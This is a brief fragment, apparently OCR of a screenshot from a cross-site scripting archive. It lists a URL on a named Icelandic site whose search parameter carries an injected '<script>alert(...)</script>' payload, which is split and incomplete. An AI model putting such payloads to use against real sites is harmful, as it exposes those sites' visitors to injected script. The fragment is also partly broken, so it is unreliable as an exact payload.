
URL: http://www.visindavefur.hi.is/search.php?q=<script>alert(
,69,75,66,69,82))</script>
Click here to view the mirror
Cross Site 
Advertisements